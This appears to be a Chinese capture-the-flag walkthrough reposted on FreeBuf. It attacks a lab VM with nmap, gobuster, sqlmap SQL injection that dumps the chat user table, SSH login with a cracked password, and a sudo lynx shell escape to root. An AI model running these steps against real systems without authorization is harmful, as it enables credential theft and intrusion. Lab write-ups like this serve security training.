官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

前言

本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!

信息收集阶段

Kali攻击机:192.168.1.128

靶机:192.168.1.117

目标:root.txt和user.txt

nmap -A -p1-65535 192.168.1.117

开了22端口和80端口:

漏洞利用阶段

访问下80端口!登录界面!

并且可以注册账户!

查看下源代码!一些信息啥用,暂时不知道!

注册个账户,看看!

这个应该是用户名!放着往下走!

目录扫描走起!

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.117/ -x txt,php,html

访问下看看!没啥东东,下一步走起!



开启BURP,看看有没有登录框的SQL注入漏洞!

先抓个包,用户名和密码是以POST方式提交!

Sqlmap跑起来!

当前数据库:

python3 /usr/share/sqlmap/sqlmap.py -r post.txt --dbs --batch

爆破表走起:

python3 /usr/share/sqlmap/sqlmap.py -r post.txt -D chat --tables --batch

爆破值走起:

python3 /usr/share/sqlmap/sqlmap.py -r post.txt -D chat -T user --dump --batch

画框账户是我新建的!

我们用这些密码尝试下ssh连接!最终为nona账户可以登录!!

根据以上的聊天内容,知道系统已被hack!密码是混乱的!

使用的密码是:thatsmynonapass

得到了第一个flag:cat user.txt

wor*****s

权限提升阶段

接着需要提权到root账户!

这里了解当前用户以root权限执行/usr/bin/lynx

我们这了解下这是个啥?

lynx命令是纯文本模式的网页浏览器,不支持图形、音视频等多媒体信息。

其他命令:!:回到shell提示符下。

sudo -u root /usr/bin/lynx

然后按!号,回到shell提示符下

最后的flag:

cat root.txt

talk************ot